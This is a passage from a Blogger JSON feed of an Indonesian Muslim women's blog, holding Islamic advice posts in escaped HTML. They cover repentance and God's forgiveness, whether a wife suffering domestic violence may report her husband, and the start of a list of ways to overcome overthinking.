فَغَفَرَ لَهُ. ثُمَّ مَكَثَ مَا شَاءَ اللَّهُ، ثُمَّ أَصَابَ ذَنْبًا آخَرَ فَقَالَ: رَبِّ إِنِّي أَذْنَبْتُ ذَنْبًا فَاغْفِرْ لِي، فَقَالَ رَبُّهُ: عَلِمَ عَبْدِي أَنَّ لَهُ رَبًّا يَغْفِرُ الذَّنْبَ وَيَأْخُذُ بِهِ، فَغَفَرَ لَهُ. فَقَالَ: غَفَرْتُ لِعَبْدِي فَلْيَعْمَلْ مَا شَاءَ. ✾ رواه البخاري ، كِتَابُ التَّوْحِيدِ ، بَابُ قَوْلِ اللَّهِ تَعَالَى : يُرِيدُونَ أَنْ يُبَدِّلُوا كَلَامَ اللَّهِ\u003C\/p\u003E\u003Cp\u003E“Ada seorang hamba berbuat dosa, lalu dia berkata: ‘Ya Rabb, aku telah berdosa, ampunilah aku.’ Maka Allah berfirman: ‘Hambaku mengetahui bahwa dia memiliki Rabb yang mengampuni dosa dan menghukumi dosa, maka Aku ampuni dosanya.’ Kemudian dia berbuat dosa lagi, lalu memohon ampun, dan Allah kembali mengampuninya. Hingga berulang-ulang, dan Allah berfirman: ‘Aku telah mengampuni hamba-Ku, maka hendaklah dia berbuat sesuai kehendaknya (selama dia bertaubat).”\u003C\/p\u003E\u003Cp\u003EHadis ini menunjukkan betapa luasnya rahmat Allah. Tidak ada dosa yang terlalu besar untuk diampuni, selama seorang hamba mau kembali bertaubat dengan taubatan nasuha. Bahkan jika dosa itu terulang berkali-kali, setiap kali dia kembali memohon ampunan, Allah akan membuka pintu ampunan-Nya.\u003C\/p\u003E\u003Cp\u003EAllah sendiri menegaskan dalam Al-Qur’an:\u003C\/p\u003E\u003Cp\u003E\u0026gt; قُلْ يَا عِبَادِيَ الَّذِينَ أَسْرَفُوا عَلَى أَنْفُسِهِمْ لَا تَقْنَطُوا مِنْ رَحْمَةِ اللَّهِ إِنَّ اللَّهَ يَغْفِرُ الذُّنُوبَ جَمِيعًا إِنَّهُ هُوَ الْغَفُورُ الرَّحِيمُ ✾ سورة الزمر ٥٣\u003C\/p\u003E\u003Cp\u003E“Wahai hamba-hamba-Ku yang melampaui batas terhadap diri mereka sendiri, janganlah kalian berputus asa dari rahmat Allah. Sesungguhnya Allah mengampuni dosa-dosa semuanya. Sungguh, Dialah Yang Maha Pengampun lagi Maha Penyayang.”\u003C\/p\u003E\u003Cp\u003ENamun, hadist ini bukan pembenaran untuk sengaja berbuat dosa. Ucapan Allah di akhir hadis “فليعمل ما شاء” (maka hendaklah dia berbuat sesukanya) dipahami oleh para ulama sebagai janji ampunan selama dia selalu kembali kepada Allah, bukan izin untuk menantang Allah dengan terus-menerus bermaksiat.\u003C\/p\u003E\u003Cp\u003EIbn Hajar al-‘Asqalani menjelaskan dalam Fath al-Bari: maksudnya adalah selama dia setiap kali berdosa kembali bertaubat, maka Allah akan mengampuninya, bukan berarti boleh bebas berbuat dosa tanpa penyesalan.\u003C\/p\u003E\u003Cp\u003EMaka, meremehkan dosa dengan alasan “Allah Maha Pengampun” justru termasuk bentuk penentangan terhadap Allah, dan sangat berbahaya karena bisa mengundang su’ul khatimah (akhir hidup yang buruk).\u003C\/p\u003E\u003Cp\u003ERasulullah ﷺ pernah mengingatkan:\u003C\/p\u003E\u003Cp\u003E\u0026gt; إِنَّ الْمُؤْمِنَ يَرَى ذُنُوبَهُ كَأَنَّهُ قَاعِدٌ تَحْتَ جَبَلٍ يَخَافُ أَنْ يَقَعَ عَلَيْهِ، وَإِنَّ الْفَاجِرَ يَرَى ذُنُوبَهُ كَذُبَابٍ مَرَّ عَلَى أَنْفِهِ ✾ رواه البخاري\u003C\/p\u003E\u003Cp\u003E“Orang beriman melihat dosanya seakan-akan dia duduk di bawah gunung besar yang dia takut akan menimpanya, sedangkan orang fajir melihat dosanya seperti lalat yang hinggap di hidungnya lalu dia kibas dengan tangan.”\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003EPelajaran untuk Kita\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E1. Rahmat Allah sangat luas – jangan pernah berputus asa meski dosa banyak dan berulang, pintu taubat selalu terbuka.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E2. Jangan menunda taubat – karena ajal bisa datang tiba-tiba sebelum kita sempat kembali kepada Allah.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E3. Jangan remehkan dosa sekecil apa pun – dosa kecil yang dianggap ringan bisa menumpuk dan membinasakan.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E4. Terus istiqamah dalam taubat – meski jatuh dalam dosa, segera bangkit kembali, jangan putus asa dan jangan putus harapan dari Allah.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cb\u003E\u0026nbsp;Kesimpulan:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EHadis ini memberikan harapan besar bahwa Allah selalu siap mengampuni hamba-Nya, meski dosanya terulang berkali-kali. Namun di sisi lain, ia juga menjadi peringatan keras agar kita tidak meremehkan dosa dan sengaja bermaksiat. Rahmat Allah memang luas, tetapi ajal bisa datang lebih cepat daripada taubat kita.***\u003Ci\u003E (Hurunin)\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/5259104882342562431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/5259104882342562431"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2025\/02\/rahmat-allah-memang-luas-tapi-jangan.html","title":"Rahmat Allah Memang Luas, Tapi Jangan Meremehkan Dosa"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdkkxVBL4TpIObYjB9Ff3ioiEIDvvIqDhib3KuMKP_FhykBHzxY73eooGxjFRikDIKPbnOWeZiGIW_-2l9i7_3zUR1NyBDA8u-g1YnOF0fgTJ4WvIoiV0Rl9a6SAgsIgTkxE6fr8Xtv9XDDLPTZoH7_tw0EVFNKb1hE8O3Ti4wK5ZsJ9gY1jWX98zp47E5\/s72-w640-h426-c\/Rahmat%20Allah%20Memang%20Luas,%20Tapi%20Jangan%20Meremehkan%20Dosa.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-843314964145615901"},"published":{"$t":"2024-08-19T02:00:00.000-07:00"},"updated":{"$t":"2024-08-19T02:00:39.757-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ukhtipedia"}],"title":{"type":"text","$t":"Alami KDRT, Sembunyikan Aib Suami atau Laporkan?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjON-caSEI2lVX5rhKzNLLA5ve5x03Iqa5Jcu8a4dYVTF2mrEGGHuEgLT03kAPDOtdGEENqXfSBiYgsReAlUxQDKrxFWzeq_ng1nrviBhZ3oyYl-mIrLRnLFhQEOwcbyyt2uzkS0aqdZDwYQMdIRA6EQGxOwdIi9JguAkpf2JeJhE_bKYFbBCpQeK-gkH7E\/s740\/kdrt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"740\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjON-caSEI2lVX5rhKzNLLA5ve5x03Iqa5Jcu8a4dYVTF2mrEGGHuEgLT03kAPDOtdGEENqXfSBiYgsReAlUxQDKrxFWzeq_ng1nrviBhZ3oyYl-mIrLRnLFhQEOwcbyyt2uzkS0aqdZDwYQMdIRA6EQGxOwdIi9JguAkpf2JeJhE_bKYFbBCpQeK-gkH7E\/w640-h382\/kdrt.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EBelakangan ramai diberitakan kasus selebgram Cut Intan Nabila yang mengalami\u0026nbsp;Kekerasan Dalam Rumah Tangga (KDRT) dalam pernikahannya. Tak hanya sekali dua kali, Cut Intan Nabila kabarnya mengalami KDRT selama 5 tahun! Waduh...\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMengalami Kekerasan Dalam Rumah Tangga (KDRT) merupakan pengalaman yang sangat menyakitkan, baik secara fisik maupun emosional.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDalam situasi seperti ini, banyak perempuan yang merasa terjebak antara dua pilihan sulit: apakah harus menyembunyikan aib suami atau melaporkannya?\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESebagai seorang Muslimah, keputusan ini bukanlah hal yang mudah. Bagaimana Islam memandang masalah ini?\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EIslam sangat menjunjung tinggi keadilan dan perlakuan baik terhadap sesama, terutama dalam hubungan suami istri.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EAl-Qur'an mengajarkan bahwa pernikahan harus didasarkan pada kasih sayang dan saling menghormati. Kekerasan dalam bentuk apapun, termasuk KDRT, sangat bertentangan dengan prinsip-prinsip ini.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\"Dan di antara tanda-tanda kekuasaan-Nya ialah Dia menciptakan untukmu istri-istri dari jenismu sendiri, supaya kamu cenderung dan merasa tenteram kepadanya, dan dijadikan-Nya di antaramu rasa kasih dan sayang.\" (QS. Ar-Rum: 21).\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKapan Harus Menyembunyikan Aib?\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EDalam Islam, menjaga aib orang lain memang dianjurkan. Menyembunyikan aib suami termasuk dalam hal ini.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ENamun, ada batasan yang perlu dipahami. Jika menyembunyikan aib berarti mempertahankan keadaan yang tidak sehat dan membahayakan diri sendiri, maka ini bukanlah solusi yang tepat.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKalau suami melakukan kekerasan yang berulang kali, dan keselamatan diri sendiri atau anak-anak terancam, maka menyembunyikan aib ini tidak lagi menjadi kewajiban. Keselamatan adalah prioritas utama.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/IgKjmCpqjpc?rel=0\u0026amp;\u0026amp;autoplay=1\u0026amp;mute=1\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EIslam Menentang Kekerasan\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EIslam mengutuk segala bentuk kekerasan, termasuk dalam hubungan rumah tangga. Seorang suami yang melakukan kekerasan tidak hanya melanggar hak istrinya, tetapi juga melanggar ajaran agama.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ENabi Muhammad SAW selalu memberikan contoh bagaimana seharusnya seorang suami bersikap terhadap istri. Beliau tidak pernah melakukan kekerasan terhadap istri-istrinya.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\"Orang yang paling sempurna imannya adalah yang paling baik akhlaknya, dan yang terbaik di antara kalian adalah yang terbaik kepada istrinya.\" (HR. Tirmidzi).\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EPilihan: Sembunyikan atau Laporkan?\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EKetika mengalami KDRT, seorang istri memiliki dua pilihan: menyembunyikan aib suami atau melaporkannya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMenyembunyikan aib mungkin terasa seperti pilihan yang benar, terutama jika mempertimbangkan nama baik keluarga.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ENamun, jika kekerasan berlanjut dan semakin memburuk, melaporkan adalah langkah yang lebih bijaksana.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMelaporkan KDRT bukan berarti membuka aib suami dengan niat buruk, tetapi lebih kepada melindungi diri dan anak-anak dari bahaya yang lebih besar. Islam mengajarkan bahwa menjaga diri dan keluarga dari kerusakan adalah suatu kewajiban.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDilansir dari situs nuonline, secara substansial Al-Hafidz Al-Munawi menjelaskan, memang hukum asal mengadukan aib suami terhadap orang lain adalah makruh. Namun perlu diingat, dalam Islam terdapat prinsip umum yang menyatakan “lâ thâ’ata li makhlûqin fi ma’shiyatil khâliq”, atau tidak ada ketaatan terhadap makhluk dalam maksiat terhadap Allah, sehingga bila suami melakukan hal-hal yang melanggar syariat dan tidak akan berhenti kecuali dengan diadukan kepada orang lain, istri boleh-boleh saja mengadukan tindakan. (Abdurrauf al-Munawi, Faidhul Qadîr, [Beirut, Dârul Kutub Ilmiyyah: 1415\/1994], juz III, halaman 27).\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDari sini menjadi jelas bahwa bila suami aib suami itu adalah KDRT terhadap istri, seperti menyerangnya secara fisik, menampar dan memukul; mengintimidasi secara psikis dengan kata-kata atau perbuatan yang melecehkan istri, dan semisalnya, maka istri boleh mengadukannya kepada orang lain agar suami jera. Sebab KDRT suami terhadap istri termasuk perbuatan maksiat.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.ukhtizen.com\/2024\/02\/12-ide-kerja-sampingan-untuk-ibu-rumah.html\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9ziB9ktongGZ6_P6vuYX1xjv28MCcvtumw8fam5YqI0Dy9ZjBox1yg_74yfVMPBM2kl8Si2eJv65w9tXydXcQs8jONtph3yOR1iTMjfk80whvzLvGK0gvrPlvwGCWkYLHC-CaIn3ydWJosY1OVGOjv-hhk0yslWJX2-_RmyiKf5AmXqSgzURsx1CaPlT\/w640-h360\/12%20Ide%20Kerja%20Sampingan%20Untuk%20Ibu%20Rumah%20Tangga.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EApakah KDRT Bisa Jatuh Talak?\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EDikutip dari Kompilasi Hukum Islam di Indonesia, terdapat berbagai landasan hukum yang bisa menyebabkan perceraian atau putusnya perkawinan, salah satunya bisa disebabkan oleh kekerasan yang terjadi dalam rumah tangga.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EDalam KHI BAB XVI tentang Putusnya Perkawinan Pasal 116 bagian d,e,f. Perceraian dapat terjadi karena alasan:\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003Ed. Salah satu pihak melakukan kekejaman atau penganiayaan berat yang membahayakan pihak lain;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003Ee. Salah satu pihak mendapat cacar badan atau penyakit dengan akibat tidak dapat menjalankan kewajibannya sebagai suami atau istri;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003Ef. Antara suami dan istri terus menerus terjadi perselisihan dan pertengkaran dan tidak ada harapan akan hidup rukun lagi dalam rumah tangga;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.ukhtizen.com\/2024\/07\/15-amalan-pembuka-pintu-rezeki-dari.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EBaca juga:\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ci\u003E15 Amalan Pembuka Pintu Rezeki dari Segala Penjuru\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKDRT merupakan masalah serius yang tidak boleh dianggap remeh. Dalam Islam, menjaga aib suami memang dianjurkan, tetapi keselamatan diri dan anak-anak harus tetap menjadi prioritas.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMelaporkan KDRT bukanlah tindakan yang salah, melainkan langkah yang bisa menyelamatkan diri dari bahaya yang lebih besar.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ESemoga artikel ini bisa memberikan pencerahan dan kekuatan bagi siapa saja yang sedang menghadapi situasi ini.***\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"color: #0000ee;\"\u003EYoutube @ukhtizencom\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb style=\"color: #0000ee;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/7F_70wwCBWs?si=MZ9JJL0w46CG3AcS\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/843314964145615901"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7833710629110023855\/posts\/default\/843314964145615901"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ukhtizen.com\/2024\/08\/alami-kdrt-sembunyikan-aib-suami-atau.html","title":"Alami KDRT, Sembunyikan Aib Suami atau Laporkan?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjON-caSEI2lVX5rhKzNLLA5ve5x03Iqa5Jcu8a4dYVTF2mrEGGHuEgLT03kAPDOtdGEENqXfSBiYgsReAlUxQDKrxFWzeq_ng1nrviBhZ3oyYl-mIrLRnLFhQEOwcbyyt2uzkS0aqdZDwYQMdIRA6EQGxOwdIi9JguAkpf2JeJhE_bKYFbBCpQeK-gkH7E\/s72-w640-h382-c\/kdrt.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7833710629110023855.post-2547649675197127104"},"published":{"$t":"2024-08-13T01:55:00.000-07:00"},"updated":{"$t":"2024-08-13T01:55:11.148-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ukhtipedia"}],"title":{"type":"text","$t":"Awas Depresi! Begini 10 Cara Menghilangkan Overthinking Menurut Islam"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtWDB3C0kIY0WVQlFUQs0zJXlsYga3oYk9QWfcLO0kbOpxQFCnNNyezBoTecL6fTlXEWuweTKNNKDKotqjLA49eQXqKyeqW1tQVDaEqVsI3EvgFhFVkm0w_eSiIsK8RCaMHgj-owzG6e90B3fAYJO_qJnUAHG-Q34lMyLXeA9HupJeeW7e9f3ggSfU0_2\/s740\/Cara%20Menghilangkan%20Overthinking.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"740\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhtWDB3C0kIY0WVQlFUQs0zJXlsYga3oYk9QWfcLO0kbOpxQFCnNNyezBoTecL6fTlXEWuweTKNNKDKotqjLA49eQXqKyeqW1tQVDaEqVsI3EvgFhFVkm0w_eSiIsK8RCaMHgj-owzG6e90B3fAYJO_qJnUAHG-Q34lMyLXeA9HupJeeW7e9f3ggSfU0_2\/w640-h426\/Cara%20Menghilangkan%20Overthinking.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EPernahkah merasa pikiran dipenuhi oleh kekhawatiran terus menerus? Entah itu tentang masa depan, pekerjaan, atau bahkan hal-hal kecil yang sebenarnya tidak perlu terlalu dipikirkan.\u0026nbsp; Kalau iya, berarti Ukhti mengalami overthinking yang jika dibiarkan bisa menyebabkan depresi. Islam memberikan kita banyak panduan untuk menghadapi dan menghilangkan overthinking ini. Berikut 10 cara yang bisa Ukhti coba lakukan.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Perbanyak Dzikir dan Mengingat Allah\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003ESalah satu cara paling efektif untuk menghilangkan overthinking adalah dengan memperbanyak dzikir.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EMengingat Allah bisa membuat hati menjadi tenang dan pikiran lebih jernih. Ketika hati tenang, pikiran negatif akan berkurang dengan sendirinya.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\"(yaitu) orang-orang yang beriman dan hati mereka menjadi tenteram dengan mengingat Allah. Ingatlah, hanya dengan mengingat Allah-lah hati menjadi tenteram.\" (QS. Ar-Ra’d: 28).\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Shalat Tahajud\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EBangun di sepertiga malam dan melaksanakan shalat tahajud dapat memberikan ketenangan jiwa yang luar biasa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKarena, waktu ini paling mustajab untuk berdoa dan memohon kepada Allah agar diberikan ketenangan hati dan pikiran.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\"Dan pada sebagian malam hari, shalat tahajud-lah kamu sebagai suatu ibadah tambahan bagimu. Mudah-mudahan Tuhanmu mengangkat kamu ke tempat yang terpuji.\" (QS. Al-Isra’: 79)\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/IgKjmCpqjpc?rel=0\u0026amp;\u0026amp;autoplay=1\u0026amp;mute=1\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. Berserah Diri kepada Allah (Tawakal)\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003ESeringkali overthinking terjadi karena kita merasa harus mengendalikan segalanya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EPadahal, sebagai hamba Allah, kita diajarkan untuk tawakal atau berserah diri setelah berusaha.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EKetika kita tawakal, hati menjadi lebih tenang karena kita percaya bahwa Allah akan memberikan yang terbaik.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\"Dan barangsiapa bertawakal kepada Allah niscaya Allah akan mencukupkan (keperluannya).\" (QS. At-Talaq: 3).\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4. Jangan Berlebihan dalam Mengkhawatirkan Dunia\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EDalam Islam, kita diajarkan untuk tidak terlalu mencintai dunia, karena dunia ini hanya sementara.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EFokuslah pada akhirat dan jalani hidup dengan seimbang. Ketika kita terlalu terikat pada hal-hal duniawi, overthinking akan mudah menyerang.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\"Ketahuilah bahwa kehidupan dunia itu hanyalah permainan dan suatu yang melalaikan, perhiasan dan bermegah-megahan antara kamu serta berbangga-banggaan tentang banyaknya harta dan anak.\" (QS. Al-Hadid: 20).\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E5. Memperbanyak Membaca Al-Qur'an\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003EMembaca Al-Qur'an adalah obat bagi segala kegelisahan. Setiap ayatnya mengandung petunjuk dan pelajaran yang bisa menenangkan hati dan pikiran. Dengan rutin membaca Al-Qur'an, overthinking bisa dikurangi.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\"Hai manusia, sesungguhnya telah datang kepadamu pelajaran dari Tuhanmu dan penyembuh bagi penyakit-penyakit (yang berada) dalam dada.\" (QS. Yunus: 57).\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.ukhtizen.com\/2024\/07\/15-amalan-pembuka-pintu-rezeki-dari.html\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSRhVEWEgFLKCPGpHmaHw_pz2RrIZJvUbHK3uk3HuR9nOycjQGoxIbraT8-n5D13RlqgKDm-py2WQfFNBqgq9oEsHMq-2zfxR2LcyNW9rFYFIIz90yBL8nLTau_iHSkfWuxpLzNFpnkH2xu1u3XSgFCDYKKXCPSJ7Iwt2ynzkpbC6-FYrXb0D4eLrjJ0z\/w640-h360\/15%20Amalan%20Pembuka%20Pintu%20Rezeki%20dari%20Segala%20Penjuru.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E6. Menghindari Lingkungan yang Negatif\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003ELingkungan yang negatif bisa menjadi pemicu overthinking. Islam mengajarkan kita untuk bergaul dengan orang-orang yang baik dan berakhlak mulia.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003ELingkungan yang positif akan membantu kita berpikir lebih jernih dan tidak mudah terjebak dalam pikiran negatif.\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Ci\u003E\"Seseorang itu tergantung agama sahabatnya, maka hendaknya kalian melihat siapa yang menjadi sahabatnya.\" (HR. Abu Daud).\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E7. Menjaga Pola Hidup Sehat\u003C\/h3\u003E\u003Cp style=\"text-align: 